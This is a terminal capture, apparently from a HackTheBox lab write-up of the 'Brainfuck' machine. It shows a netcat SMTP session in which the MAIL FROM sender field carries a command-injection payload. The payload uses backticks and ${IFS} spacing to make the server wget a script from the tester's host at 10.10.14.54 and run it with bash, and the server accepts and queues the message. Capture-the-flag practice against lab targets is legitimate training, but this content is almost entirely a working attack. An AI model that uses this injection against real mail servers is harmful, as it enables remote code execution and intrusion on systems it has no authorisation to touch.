 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Brainfuck]
└─# nc -vn 10.129.228.97 25 1 ⨯
(UNKNOWN) [10.129.228.97] 25 (smtp) open
EHLO brainfuck.htb
220 brainfuck ESMTP Postfix (Ubuntu)
250-brainfuck
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
MAIL FROM: red`wget${IFS}-O${IFS}/tmp/p${IFS}http://10.10.14.54/htb.sh``bash${IFS}/tmp/p`team@example.co
250 2.1.0 Ok
RCPT TO: orestis@brainfuck.htb
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: test

.
250 2.0.0 Ok: queued as 6C0EE20C98
^C